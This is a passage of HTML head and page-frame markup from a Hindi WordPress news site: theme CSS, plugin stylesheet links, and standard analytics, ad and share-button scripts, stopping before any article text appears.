255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://purvanchalbharatnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://purvanchalbharatnews.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://purvanchalbharatnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3232-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/css/post-3232.css?ver=1769528302' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://purvanchalbharatnews.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://purvanchalbharatnews.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://purvanchalbharatnews.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #545454;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #545454;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #545454 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ff0000;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #ffffff;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Poppins', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Poppins', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'desired look', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Poppins', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'desired look', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Poppins', sans-serif;
	}

	

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

 	.mvp-feat1-right-out {
display:none;}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://purvanchalbharatnews.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://purvanchalbharatnews.com/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7Cdesired+look%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7Cdesired+look%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://purvanchalbharatnews.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://purvanchalbharatnews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:970px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://purvanchalbharatnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742821425' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742821430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-reggaeone-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/google-fonts/css/reggaeone.css?ver=1742821443' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://purvanchalbharatnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742821456' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_24 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_copy_link\"><\/a><\/div><div class=\"a2a_kit a2a_kit_size_30 a2a_floating_style a2a_default_style\" style=\"bottom:0px;left:50%;transform:translateX(-50%);background-color:transparent;\"><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_linkedin\"><\/a><a class=\"a2a_button_copy_link\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://purvanchalbharatnews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7GJ1FVCBJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["purvanchalbharatnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-G7GJ1FVCBJ", {"googlesitekit_post_author":"PURVANCHAL BHARAT NEWS","googlesitekit_post_date":"20210830"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="wps-visitor-counter-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/purvanchalbharatnews.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e0f791b188"};
/* ]]> */
</script>
<script type="text/javascript" src="https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1.4.9" id="wps-visitor-counter-js"></script>
<link rel="https://api.w.org/" href="https://purvanchalbharatnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://purvanchalbharatnews.com/wp-json/wp/v2/posts/3634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://purvanchalbharatnews.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://purvanchalbharatnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://purvanchalbharatnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpurvanchalbharatnews.com%2Fbjp-netri-ashmita-chand-ne-badh-pidhito-me-banti-rahat-samgri%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2001147813576446"
     crossorigin="anonymous"></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294986895780627&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/cropped-cropped-PBN-Logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/cropped-cropped-PBN-Logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/cropped-cropped-PBN-Logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/cropped-cropped-PBN-Logo-2-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-3634 single-format-standard wp-embed-responsive wp-theme-zox-news ehf-template-zox-news ehf-stylesheet-zox-news elementor-default elementor-kit-3232">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://purvanchalbharatnews.com/"><img src="https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a.jpg" alt="Purvanchal Bharat News" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://purvanchalbharatnews.com/breaking-news/">ब्रेकिंग न्यूज़</a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://purvanchalbharatnews.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप न्यूज़</a></li>
